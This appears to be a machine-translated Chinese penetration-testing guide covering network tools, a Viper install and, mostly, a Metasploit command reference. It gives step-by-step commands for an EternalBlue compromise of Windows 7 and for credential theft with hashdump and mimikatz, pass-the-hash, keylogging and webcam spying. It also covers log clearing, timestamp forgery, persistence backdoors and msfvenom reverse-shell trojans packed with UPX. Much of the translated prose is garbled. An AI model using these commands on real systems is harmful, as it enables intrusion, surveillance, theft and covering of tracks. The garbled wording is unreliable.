Security experts say ,NCAT Has been widely used to host TCP/UDP Client and server , Send by / Receive arbitrary data from victims and attack systems . It is also the establishment of reverse shell Or a popular tool for stealing data .NCAT And IPv4 and IPv6 All compatible , Provided will be NCAT In series , take TCP、UDP and SCTP Wait for the port to redirect to other websites and support SSL The function of .
6. NMAP( free ): Scan and map networks
NMAP Is a command line network scanning tool , Accessible ports on remote devices can be discovered . Many professionals believe that ,NMAP Is the most important 、 The most effective tool —— This tool is very powerful , It has become a necessary tool for penetration testers .
NMAP Its flagship function is to scan the network for active servers ; Scan all ports on the server , To discover the operating system 、 Service and version . adopt NMAP Script engine for , It performs further automated vulnerability detection for any service found , And automatically exploit vulnerabilities .
NMAP Support dozens of advanced technologies , There are many ways to map IP filter 、 A firewall 、 Networks with routers and other obstacles . These technologies include many TCP and UDP Port scanning mechanism 、 Operating system detection 、 Version checking and ping scanning . Security personnel can use NMAP To scan a large network of thousands of machines .
7. ProxyChains( free ): Build a network tunnel
As a de facto standard for building network tunnels ,ProxyChains So that security personnel can pass through various infected machines , From the beginning of the attack Linux The machine sends a proxy command , To cross network boundaries and firewalls , While avoiding detection . Security personnel often use Linux The operating system hides its identity on the network .ProxyChains adopt TOR、SOCKS and HTTP Agent routing transmission penetration tester TCP Traffic .NMAP etc. TCP Reconnaissance tools are compatible with it . Security personnel also use ProxyChains To circumvent firewalls and IDS/IPS testing .
8. Responder( free ): simulation DNS The attack on the system
Responder But for NBT-NS(NetBIOS The name of the service )、LLMNR( Link local multicast name resolution ) and mDNS( multicast DNS) Launch a poisoning attack , Penetration testers use it to simulate attacks , If in DNS When no record is found on the server , Steal login information and other data in the process of name resolution .
the latest version Responder(v. 3.1.1.0) The default is to provide a complete IPv6 Support , This allows security personnel to IPv4 and IPv6 The network performs more attacks . Due to the previous version of Responder Lack of right IPv6 Support for , Therefore, several attack paths were missed , It's important . Especially considering IPv6 Has become Windows Preferred network stack on , This is in pure IPv6 The Internet even IPv4/IPv6 Hybrid networks are particularly important .
9. sqlmap( free ): Find... In the database server SQL Inject holes
sqlmap Is an open source penetration testing tool , It can automatically detect and utilize SQL Inject holes , This vulnerability can be used to take over the database server . The tool comes with a powerful detection engine , It has many functions for penetration testing , Including database fingerprints 、 Access to the underlying file system and execute commands on the operating system through out of band connections .
Security personnel said , It can help them to automatically execute for each major SQL Back end SQL Discover and inject attacks . It supports a wide range of database servers , Include MySQL、Oracle、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase、SAP MaxDB and HSQLDB. It also supports a variety of SQL Injection attack , Including blind note based on Boolean 、 Time based blind annotation 、 Error based blind Injection 、 Stack query injection and out of band attacks .
10. Wireshark( free ): Popular network protocol analyzer
Wireshark On 1998 It came out in , Is a network protocol analyzer , Usually called network interface sniffer . The latest version is 3.6.3.
Wireshark So that security personnel can observe the network behavior of the device , Know which devices it communicates with (IP Address ) And why . In some older network topologies , Network requests from other devices are transmitted through the device network interface of the security personnel , So they can observe the traffic of the whole network , Not just your own traffic .
Security experts say , This excellent tool can be used to find out DNS Location of servers and other services , In order to further exploit the loopholes of the network .Wireshark Can run on most computing platforms , Include Windows、MacOS、Linux and Unix.
Graphical intranet penetration tool --- Viper( Colorful snake )
Viper( Colorful snake ) Is a graphical intranet penetration tool , Modularize and weaponize the tactics and technologies commonly used in the process of Intranet penetration .Viper be based on msf Secondary development , Provide graphical operation interface , Users can conduct intranet penetration based on browser . The methods used are the same as msf Almost the same as
Simple installation , There is no pit , Follow the official documents and install them directly OK 了
viper User manual :https://www.yuque.com/vipersec/help/olg1ua
Method 1: Script installation
curl -o f8x https://f8x.io/ # wget -O f8x https://f8x.io/
bash f8x -viperMethod 2: Manual installation
Switch to root user , Confirm that the following operations are in progress root User down operation :su - root
install docker
curl -sSL https://get.daocloud.io/docker | sh
service docker start
docer version see docker Is the installation successful . Or perform docker psinstall docker-compose
curl -L https://get.daocloud.io/docker/compose/releases/download/1.25.5/docker-compose-`uname -s`-`uname -m` > /usr/bin/docker-compose
chmod +x /usr/bin/docker-compose Add execute permission
docker-compose version Verify that the installation was successful
Set installation directory :export VIPER_DIR=/usr/share/viper
Generate installation directory , And enter the installation directory :mkdir -p $VIPER_DIR && cd $VIPER_DIR
Generate docker-compose.yml, Copy all below , Paste into command execution
tee docker-compose.yml <<-'EOF'
version: "3"
services:
viper:
image: registry.cn-shenzhen.aliyuncs.com/toys/viper:latest
container_name: viper-c
network_mode: "host"
restart: always
volumes:
- ${PWD}/loot:/root/.msf4/loot
- ${PWD}/db:/root/viper/Docker/db
- ${PWD}/module:/root/viper/Docker/module
- ${PWD}/log:/root/viper/Docker/log
- ${PWD}/nginxconfig:/root/viper/Docker/nginxconfig
command: ["VIPER_PASSWORD"]
EOF
Set login password ( I'm going to set it to viper ):export VIPER_PASSWORD=viper
Write the password to docker-compose.yml:sed -i "s/VIPER_PASSWORD/$VIPER_PASSWORD/g" docker-compose.yml
perform docker-compose config If all the above operations are correct , Then execute the correct output
start-up Viper
cd $VIPER_DIR
docker-compose up -dbe-all docker-compose The command must be executed in the installation directory to be effective
Wait for the system to start , visit https://yourvpsip:60000 enter one user name root password To log in
Examples of use
:https://blog.csdn.net/lza20001103/article/details/124915700
:https://blog.csdn.net/qq_41315957/article/details/124204306
msf The term 、msf command
msf The term
auxiliary ( Auxiliary ) modular
metasploit All auxiliary attack loads in the framework .
Penetration attack ( Exploit ) modular
Penetration attack ( Exploit ): It refers to the use of the system by attackers or penetration testers 、 Attacks against security vulnerabilities in applications or services .
Popular attack techniques include : out of buffer 、Web Application vulnerability attacks 、 And the use of configuration errors .
Exploits yes metasploit All penetration attack modules of the framework : It mainly includes exp,0day, Various vulnerability exploitation scripts , The main attack code is inside , contain exp The naming rule of the path is system / service / modular , In the use of exp It can be found according to this naming method ( It can also be used. search Command to find ), such as use exploit/windows( System )/server( service )/ Module name .
Post penetration attack (Post ) modular
Post penetration Also called Authority maintenance
This directory contains msf Of exploit After successful execution , Some functional instructions sent to the target machine, such as : Raise the right , obtain hash etc.
Attack load ( Payload )
Attack load ( payload ): It is the code that we expect the target system to execute after being infiltrated .
stay MSF You can choose freely in the framework , Delivery and implantation payload, such as :
- Bounce back shell It is a way to create a network connection from the target host to the attacker , And provide command line shell Attack payload of ,
- bind shell The attack payload sends the command line to the target host shell Bind to an open listening port , Attackers can connect to these ports to obtain shell Interaction ( Back door Trojan )
spill code ( Shellcode )
shellcode Is a set of machine instructions that run for the attack payload during a penetration attack ,shellcode Usually written in assembly language , in the majority of cases , The target system performs shellcode After this set of instructions , Will provide a command line shell or Meterpreter shell, This is also shellcode The origin of the name
modular ( Module )
stay MSF in , A module is MSF A piece of software code used in the framework , At some point , You may use a penetration attack module ( Exploit module), That is, the software components used to actually launch penetration attacks , And at other times , An auxiliary module may be used (auxiliary module) Used to scan some attacks such as scanning or system enumeration
Monitor ( Listenre )
The monitor is MSF A component used in to wait for a connection to the network , for instance , After the target host is infiltrated , It may be connected back to the host through the Internet , The listener component waits on the attack host for the infiltrated system to connect , And be responsible for these network connections
Nops ( Empty command ):
Various script files that have passed the firewall can be generated
payloads ( load ):
payload Also known as attack payload , It is mainly used to establish a stable connection between the target machine and the attacker , You can go back to shell, Program injection can also be carried out .( Trojan horse program during attack )
Encoders ( code ):
Various coding tools Used to avoid intrusion detection and filtering systems
Data:
This directory is for Meterpreter,PassiveX,Vnc,DLLS Wait for these tools and some user interface code ,Msfweb And some data files used by other modules
Plugins ( plug-in unit ):
The module users here need to use load load , Provide database connection plug-ins , And various plug-ins to be used ( Extension plug-in )
msf command
Use -h View command help .
msfconsole Get into msfconsole
msfd
msfdb
msf-egghunter
msf-exe2vba usage :msf-exe2vba [exe] [vba]
msf-exe2vbs usage : msf-exe2vbs [exe] [vbs]
msf-find_badchars
msf-halflm_second
msf-hmac_sha1_crack
msf-java_deserializer
msf-jsobfu
msf-makeiplist
msf-md5_lookup
msf-metasm_shell
msf-msf_irb_shell
msf-nasm_shell
msf-pattern_create
msf-pattern_offset
msfpc
msf-pdf2xdp
msfrpc
msfrpcd
msfupdate No longer support , Use apt update; apt install metasploit-framework Instead of
msfvenom Metasploit Independent payload generator . It's also msfpayload and msfencode substitute
msf-virustotalVulnerability troubleshooting and detection process
First get what you need to test IP Address , Then use the sky mirror 、nessnus、 Aurora tool for vulnerability scanning , Conduct vulnerability detection after scanning , Put the collected vulnerabilities in MSF Testing under the vulnerability framework . Get into msfconsole Next , Input search Search for instance vulnerability codes that you want to penetration test , If I don't find the instance vulnerability code I want, then I will go to Baidu Google to find the desired vulnerability script or vulnerability sample , If you find the desired instance vulnerability code, enter it directly use+ Path entry , Enter show options or info View the configuration environment , Enter set+ keyword Make some adjustments to the configuration information, and the main adjustment key settings are rhosts、rport、target, After adjusting the configuration, you can enter run perhaps exploit The attack began , In the attack, if the permission is too low, then extract , If you need to open 3389 Test then start 3389 test
msf Usage method
- Enter the frame :msfconsole
- Use search Command to find related vulnerabilities : search ms17-010
- Use use Access module : use exploit/windows/smb/ms17_010_eternalblue
- Use info View module information : info
- Set attack load :set payload windows/x64/meterpreter/reverse_tcp
- View the parameters to be configured for the module :show options
- Set parameters :set RHOST 192.168.125.138
- attack :exploit / run
- The post infiltration stage
be based on TCP Protocol collection host information
use auxiliary/scanner/portscan/syn ( Use tcp Half connected scan )
show missing ( Display the parameters you should set but not set )
set RHOSTS 192.168.1.1 ( Set up the host ip)
set PORTS 80
run
Some commonly used cracking modules
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/ftp/ftp_login
auxiliary/scanner/ssh/ssh_login
auxiliary/scanner/telnet/telnet_login
auxiliary/scanner/smb/smb_login
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/mysql/mysql_login
auxiliary/scanner/oracle/oracle_login
auxiliary/scanner/postgres/postgres_login
auxiliary/scanner/vnc/vnc_login
auxiliary/scanner/pcanywhere/pcanywhere_login
auxiliary/scanner/snmp/snmp_login
auxiliary/scanner/ftp/anonymousSome useful modules
auxiliary/admin/realvnc_41_bypass (Bypass VNCV4 There are also tools on the Internet )
auxiliary/admin/cisco/cisco_secure_acs_bypass (cisco Bypass edition 5.1 Or not patched 5.2 edition The hole is slightly old )
auxiliary/admin/http/jboss_deploymentfilerepository ( Encountered on the intranet Jboss Favourite :))
auxiliary/admin/http/dlink_dir_300_600_exec_noauth (Dlink Command execution :)
auxiliary/admin/mssql/mssql_exec ( Obtained by blasting sa Weak password to execute commands No response :()
auxiliary/scanner/http/jboss_vulnscan (Jboss Good friends with intranet penetration )
auxiliary/admin/mysql/mysql_sql ( Execute with the weak password obtained by blasting sql sentence :)
auxiliary/admin/oracle/post_exploitation/win32exec ( To get by blasting Oracle Weak password Win32 Command execution )
auxiliary/admin/postgres/postgres_sql ( Obtained by blasting postgres User to execute sql sentence )Some useful scripts
uxiliary/scanner/rsync/modules_list (Rsync)
auxiliary/scanner/misc/redis_server (Redis)
auxiliary/scanner/ssl/openssl_heartbleed ( Blood dripping from the heart )
auxiliary/scanner/mongodb/mongodb_login (Mongodb)
auxiliary/scanner/elasticsearch/indices_enum (elasticsearch)
auxiliary/scanner/http/axis_local_file_include (axis The local file contains )
auxiliary/scanner/http/http_put (http Put)
auxiliary/scanner/http/gitlab_user_enum ( Get Intranet gitlab user )
auxiliary/scanner/http/jenkins_enum ( Get Intranet jenkins user )
auxiliary/scanner/http/svn_scanner (svn Hunter)
auxiliary/scanner/http/tomcat_mgr_login (Tomcat Blast )
auxiliary/scanner/http/zabbix_login (Zabbix )
actual combat : Use msf penetration Win7 Host and execute commands remotely
- In the early :win7 x64 Flagship operating system | utilize ms17-010 This loophole
- msf6 > search ms17-010 | Set the auxiliary module auxiliary The target host (win7)ip :use auxiliary/scanner/smb/smb_ms17_010 ,set rhosts 192.168.x.x | remarks : Cancel settings unset RHOSTS
- Set attack module :search ms17-010 | Use the blue hole of eternity (eternalblue):use exploit(windows/smb/ms17_010_eternalblue)
- show options | Set target host (win7)ip :set RHOSTS 192.168.x.x | see options Whether the configuration is correct Set attack load :set payload windows/x64/meterpreter/reverse_tcp
- show targets Check the target host that can be attacked | set target 4 Set the correct target host that can be attacked | Check payload Check if the port is occupied
- run | exploit Start the attack
- If the target host is win7 Can pass chcp 65001 Solve the mess | backgroud Save connection to background | sessions See all connections
- net user View all users | help View all executable commands | run VUC Remote monitoring | session -i 4( Numbers ) Enter the connection | run -j Save to background connection | sessions -k 5( Numbers ) Delete connection |
actual combat : Use msf On the scanning target mysql Empty password for service
- msf Search for mysql:search mysql | use auxiliary(scanner/mysql/mysql_login) Use mysql_login The login password
- set rhosts 192.168.x.x( Drone aircraft ip)| set username root Set up mysql The user is root
- run | exploid Direct execution attack
- creds List postgrepsql All vouchers
- Export the scanning results metasploit, Then import the results into the... Of another machine metasploit in .
db_connect Connect to an existing database
db_disconnect Disconnect the currently connected database
db_export Export the file containing the contents of the database
db_import Import scan result file ( The file type is automatically detected ) - db_export -h View export help , Export format (xml、pwdump) | db_export -f xml /root/bak.xml Export all databases to kali /root Under the table of contents
- Empty msf database :msfdb reinit | services View the service information of all exploits
- hosts View all connected hosts | db_import /root/bak.xml Import database | hosts -h Check the host help | hosts -a|-d add to | Delete host
msfconsole Summary of common commands
If you want to save the results to the database , You can turn on postgresql:
- systemctl start postgresql
- systemctl enable postgresql
start-up msf:msfconsole
msf help Help information :
msf6 > help
The core command
? help . usage :? Add command after ( There's a space in the middle )
banner Show metasploit Of banner
cd Toggle directory
color Toggle color
connect Connect to a host
debug Display useful information for debugging
exit sign out
features Display a list of features that have not been released , You can choose to join
get Get the value of context specific variables
getg Get the value of the global variable
grep Grep The output of another command
help help . usage : command help
history Display the history of the input command
load Loading plug-ins
quit sign out console
repeat Repeat command
route View the routing information of a session
save Save action
sessions Dump session list , Show session information
set Assign a value to a variable
Example :
set rhosts Set up remote IP
set lhost Set up my IP
set lport Set port
set srvport 8888
setg Give me a overall situation Variable assignment
sleep Do nothing within the specified number of seconds
spool Write console output to files and screens
threads View and operate background threads
tips Display it
unload Uninstall plugins
unset Release one or more variables
unsetg Release one or more global variables
version Show MSF And console version
Module command ( It can only be used under the module )
advanced Show advanced options
back return At the next higher level
clearm Clear the module stack
favorite Add modules to the list of favorite modules
info Displays information about one or more modules , That is, vulnerability information
listm List module stacks
loadpath Search and load modules in the path
options Show global options for the module
popm Pop the latest module from the stack and activate it
previous Set the previously loaded module as the current module
pushm Push the active module or module list into the module stack
reload_all Reload all modules from all defined module paths
search keyword Search contains keyword Module
search windows type:exploit Search only contains windows The attack module of
show Press... On the keyboard twice Tab key , Show show The available parameters
show Module name View the contents of the module
show all
show auxiliary
show encoders
show exploits
show favorites
show nops
show options
show payloads
show plugins
show post
use Access module . usage :use Serial number (escription) perhaps use route
Homework (Job) command
============
handler Start " Handle payload" Homework
jobs Display and manage all jobs .
kill End an assignment .
rename_job Rename a job .
resources Script command
========================
makerc Save all the commands entered from the beginning to the end in a file .
resource Run the command stored in the file .
database Back end command
=========================
analyze Analyze assigned Address 、 Address segment
db_connect Connect to an existing database service
db_disconnect Disconnect the current database service
db_export Export to file
db_import Import scan result file ( The file type will be automatically detected )
db_nmap perform nmap And automatically record the output
db_rebuild_cache Rebuild the database enclosure cache ( Have been abandoned )
db_remove Delete saved data service entries
db_save Save the current data service connection as the default , To reconnect at startup
db_status Show the current Data services state
hosts List all hosts in the database
loot List all in the database Spoils ( chicken )
notes List all comments in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
voucher Back end command
============================
creds List all credentials in the database
developer command
==================
edit Edit the current module or file
irb Open an interactive in the current context Ruby shell
log If possible , take frame.log Paging to the end
pry Open Pry The debugger
reload_lib Reload from the specified path Ruby The library files
time The time required to run a specific command
msfconsole
==========
msfconsole yes Metasploit The main interface of the framework
Example :
sessions -k 1 Terminate the first session
jobs -k 2-6,7,8,11..15 Stop some running extra jobs
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255 Check a group IP Address
set RHOSTS fe80::3990:0000/110, ::1-::f0f0 The goal is IPv6 host
set RHOSTS www.example.test/24 Get from a resolved domain name IP Address
msf6 > You can see , Help information is mainly divided into the following types of commands
- Core Commands # Core command
- Module Commands # Module command
- Job Commands # Background task command
- Resources Script Commands # Resource script command
- Database Backend Commands # Database backend command
- Credentials Backend Commands # certificate / voucher Back end commands
- Developer Commands # Developer commands
search keywords( Parameters )
- lookup Name search mysql A loophole in the :search name:mysql
- Find the module through the path :search path:mysql
- Find through the platform :search platform mysql
- Search for linux Platform exploits( Penetration attack module ):search type:exploits name:linux
After searching it out , The meaning of each column is :
# Number
Name name
Disclosure Date Disclosure date
Rank Rank
Check Check
Description explain 、 describeEach vulnerability exploitation module is marked with a... Based on their potential impact on the target system Rank Field . Users can be based on Rank Search for exploit modules , Classification and sorting .Rank In descending order of reliability :
excellent The exploit program will never crash the target server , It's like Sq|l Inject 、 Command execution 、 The remote file contains 、 Local files, etc . Except in special circumstances , The typical program of destruction and utilization in Nairobi cannot be evaluated at this level . One
great The vulnerability exploiter has a default target Well and can automatically detect the appropriate target system , Or you can return to a specific return address after the version check of the target service .
good The exploit has a default target system , Well and this type of software " Common situation "( Desktop applications Windows 7, Server's 2012 etc. )
normal The exploiter is reliable , But it depends on a specific version and cannot or cannot reliably auto test .
average The exploiter is unreliable or difficult to exploit .
low For a common platform , The exploit program can hardly exploit ( Or lower than 50% Utilization success rate of )
manual The vulnerability exploiter is unstable or difficult to exploit and is based on denial of service (DOS). If the module is only used when the user specially configures , Otherwise it will not be used , Then it can also be rated as this
according to CVE( Like a dictionary , What dictionary ? Store widely recognized information security vulnerabilities or weaknesses that have been exposed. Give a public name ) Search for exploit Related modules
- search cve:CVE-2017-8464 type:exploit Search the penetration attack module of this vulnerability
- search cve:2020 type:linux
- use Number (0,1,2,3....) Use loopholes
- back Exit the current vulnerability , But don't quit msf
- info Show vulnerability details
- show options View the information needed for vulnerability exploitation
- show targets Show all platforms that this vulnerability can exploit
- set target 34 Set the vulnerability exploitation platform number to 34 The platform of
- set rhosts 192.168.56.xxx Set target host ip
- run Run vulnerability directly
- shell Enter the target machine to execute the script
Some common commands
show exploits List metasploit All penetration attack modules in the framework
show payloads List metasploit All attack payloads in the framework
show auxiliary List metasploit All auxiliary attack loads in the framework
search name lookup metasploit All penetration attacks and other modules in the framework
info Show information about developing penetration attacks or modules
use name Load a penetration attack or module
LHOST The target host can be connected locally IP Address ,
Usually, when the target host is not in the same LAN , It needs to be a public IP Address , Especially rebound shell Use
RHOST Remote host or target host
set function Set specific configuration parameters
setg function Set specific configuration parameters globally
show options List all configuration parameters in a penetration attack or module
show targets List all supported target platforms for penetration attacks
set target num Specify the operating system and patch version type of the target you know
set payload name Specify the attack payload you want to use
show advanced List all advanced configuration options
set autorunscript migrate -f After the penetration attack , Will automatically migrate to another process
check Detect whether there are corresponding security vulnerabilities in the selected penetration attack
exploit Perform penetration attacks or modules to attack the target
exploit -j Carry out penetration attack under the planned task
exploit -z Do not interact with the reply after the penetration attack
exploit -e encoder Formulate the attack payload coding method used
exploit -h List exploit Command help information
sessions -l List the available interactive sessions
sessions -l -v List all available interactive sessions and details ,EG: Which security vulnerability was used to attack the system
sessions -s script In all active metasploit Run a specific metasploit Script
sessions -K Kill all active interactive sessions
sessions -c cmd In all active metasploit Execute a command on the session
sessions -u sessionID Upgrade a normal win32 shell To metasploit shell
db_create name Create a database for database driven attacks
db_connect name Create and connect a database to be used by the database drive attack
db_namp utilize nmap And store the scanned data in the database
db_autopwn -h display db_autopwn Command help information
db_autopwn -p -r -e Execute on all discovered open ports db_autopwn, Attack all systems , And use a bounce shell
db_destroy Delete the current database
# execute The command is in the post penetration stage , Execute the file... On the target machine
execute -H -i -f cmd.exe # Create a new process cmd.exe,-H invisible ,-i Interaction
execute -H -m -d notepad.exe -f payload.exe -a "-o hack.txt"
load Loadable plug-in unit
-d The process name displayed when the target host executes ( To disguise )-m Execute directly from memory
"-o hack.txt" yes payload.exe Operation parameters of
migrate Process migration
getpid # Get the... Of the current process pid
ps # View currently active processes
migrate <pid value > # take Meterpreter The session is migrated to the specified pid Value in progress
kill <pid value > # Kill process
clearev Clear log
clearev # eliminate windows Application log in 、 system log 、 Security log
timestomp Fake time stamps
timestomp C:\ -h # view help
timestomp -v C:\2.txt # Check the timestamps
timestomp C:\2.txt -f C:\1.txt # take 1.txt The timestamp of is copied to 2.txt
timestomp c:\test\22.txt -z "03/10/2019 11:55:55" -v # Set the four properties to unified time
portfwd Port forwarding
portfwd add -l 1111 -p 3389 -r 127.0.0.1 # Put the target machine's 3389 Port forwarding to local 1111 port
rdesktop 127.0.0.1:1111 # You need to enter the user name and password to connect
rdesktop -u Administrator -p 123 127.0.0.1:1111 # -u user name -p password
autoroute Add route
run autoroute -h # view help
run get_local_subnets # Check the address of the target intranet segment
run autoroute -s 192.168.183.0/24 # Add the route of the target network segment
run autoroute -p # View added routes
utilize arp_scanner、portscan Wait for a scan
run post/windows/gather/arp_scanner RHOSTS=192.168.183.0/24
run auxiliary/scanner/portscan/tcp RHOSTS=192.168.183.146 PORTS=3389
Socks agent
use auxiliary/server/socks4a
set srvhost 127.0.0.1
set srvport 2000
run
then vim /etc/proxychains.conf , Add at the end of the file socks4 proxy server
socks4 127.0.0.1 2000
proxychains nmap -Pn -sT 192.168.80.129 -p1-1000 #proxychains Proxy access execution nmap operation
Keyboard record
keyscan_start # Start keyboard recording
keyscan_dump # Export record data
keyscan_stop # End keyboard recording
Webcam
record_mic # audio recording
webcam_chat # Start video chat ( The other party has a pop-up window )
webcam_list # Check out the camera
webcam_snap # Take pictures through the camera
webcam_stream # Turn on video surveillance through the camera ( Monitor in the form of web pages ≈ live broadcast )
screenshots
screenshot # screenshots
use espia # Use espia modular
screengrab # screenshots
Bypass UAC Raise the right
msf Built in some bypassuac Script , The principle is different , The method of use is similar to , Return to a new session after execution , perform getsystem Right can be raised
exploit/windows/local/bypassuac
exploit/windows/local/bypassuac_eventvwr
exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_injection_winsxs
exploit/windows/local/bypassuac_silentcleanup
exploit/windows/local/bypassuac_vbs
use exploit/windows/local/bypassuac
set session 1
run
getsystem
steal hash And password & Hash passing
steal hash And password
hashdump
run post/windows/gather/smart_hashdump
Got hash You can take it https://cmd5.com/ Decryption is the user password
#mimikatz
load mimikatz # load mimikatz modular
msv # Get users and hash value
kerberos # Get the plaintext password information in memory
wdigest # Get the plaintext password information in memory
mimikatz_command -f a:: # You need to display the correct module with the wrong module
mimikatz_command -f sekurlsa::searchPasswords # Get the user password
mimikatz_command -f samdump::hashes # Perform user hash
# Hash passing
# utilize hashdump Get the user's hash After that, we can use psexec Module carries out hash passing attack .
Use psexec The premise of :SMB The service must be turned on , That is to say, open 445 port ;Admin$ You can visit
use exploit/windows/smb/psexec
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.183.147
set LPORT 443
set RHOST 192.168.183.154
set SMBUSER Administrator
set SMBPASS ccf4ee:3db678
set SMBDOMAIN WORKGROUP # Domain users need to set SMBDOMAIN
run
RDP
#getgui command
# What needs to be noticed here is through getgui command , Although users can be successfully added , But I don't have permission to log in to the desktop remotely , It is recommended to use enable_rdp Script add .
run getgui –h # view help
run getgui -e # Turn on Remote Desktop
run getgui -u admin -p admin # Add users
run getgui -f 6666 -e # 3389 Port forward to 6666
#enable_rdp Script
# adopt enable_rdp The script adds users to the remote desktop user group and the administrator user group
run post/windows/manage/enable_rdp # Turn on Remote Desktop
run post/windows/manage/enable_rdp USERNAME=admin PASSWORD=admin # Add users
run post/windows/manage/enable_rdp FORWARD=true LPORT=6667 # take 3389 Port forward to 6667
Remote desktop
enumdesktops # View available desktops
getdesktop # Get current meterpreter Associated desktop
setdesktop # Set up meterpreter Associated desktop -h view help
run vnc # Use vnc Remote Desktop Connection
rdesktop 127.0.0.1:1111 # You need to enter the user name and password to connect
rdesktop -u Administrator -p 123 127.0.0.1:1111 # -u user name -p password
Back door implant
Persistence( Install through the startup item )
run persistence –h # view help
run persistence -X -i 5 -p 4444 -r 192.168.183.147
run persistence -U -i 5 -p 4444 -r 192.168.183.147 -L c:\Windows\System32
-X: Set the rear door to start automatically after the system is started . This method will be implemented in HKLM\Software\Microsoft\Windows\CurrentVersion\Run Add registry information under . Adding will fail due to permissions , The back door cannot be started . Therefore, under non administrator permissions , This parameter is not recommended
-U: Set the back door to start automatically after the user logs in . This method will be implemented in HKCU\Software\Microsoft\Windows\CurrentVersion\Run Add registry information under
-L: The default location of the back door to the remote host is %TEMP%
-i: Set the reverse connection interval to 5 second
-p: Set the port number of the reverse connection
-r: Set the of reverse connection ip Address
utilize msfvenom Generate Trojan horse
msfvenom command

Chinese version :
Options: -p, --payload <payload> Specify the payload( Attack load ). Use custom if necessary payload, Please use '-' perhaps stdin Appoint -l, --list [module_type] Lists all available resources for the specified module . Module types include : payloads, encoders, nops, all -n, --nopsled <length> by payload Specify a... In advance NOP Sliding length -f, --format <format> Specify the output format ( Use --help-formats To get msf List of supported output formats ) -e, --encoder [encoder] Specify the encoder( Encoder ) -a, --arch <architecture> Appoint payload Target architecture , here x86 yes 32 position ,x64 yes 64 position -platform <platform> Appoint payload The target platform -s, --space <length> Set the maximum length of the payload -b, --bad-chars <list> Set circumvention character set , such as : 'x00xff' -i, --iterations <count> Appoint payload Encoding times of -c, --add-code <path> Specify an additional win32 shellcode file -x, --template <path> Specify a custom executable as the template -k, --keep Protect the actions of the template program , Injected payload Run as a new process --payload-options list payload Standard options for -o, --out <path> preservation payload -v, --var-name <name> Specify a custom variable , To determine the output format --shellest Minimize generation payload -h, --help See help options --help-formats see msf List of supported output formats
structure shellcode Common commands
msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0b\x27\x36\xce\xc1\x42\xa9\x0d" -f c
msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0b\x27\x36\xce\xc1\x42\xa9\x0d" -f python
View one Payload What specific parameters are needed
command :msfvenom -p windows/meterpreter/bind_tcp --payload-options
Locally generated bind_tcp Of payload If not in Windows Machine running ( Tips are not available Win32 Program ; If you also encounter such mistakes , Recommend to use msfvenom Generate c Of shellcode, Then compile it into exe Post run . Use msfvenom --list You can see all of payload encoder nops.
command :msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.1.152 LPORT=443 -f exe > c.exe
Parameter description :
- -p payload
- -e Encoding mode
- -i Number of coding times
- -b Values to avoid in the generated program
- LHOST,LPORT Monitor the online host IP And port
- -f exe Generate EXE Format
upx shell
explain :upx Just compression shell tool ; If you need to increase the difficulty of cracking , Need to add encryption shell .
upx -9 c.exe
Linux、window、android、php、asp、jsp、python、bash、perl Trojan horse
The following is to generate a backdoor Trojan , Just try to put it on the target machine , And run . Then listen to the port locally ,
But you need a public network ip
Example : Generate Windows Trojan horse 、 Connection Trojan
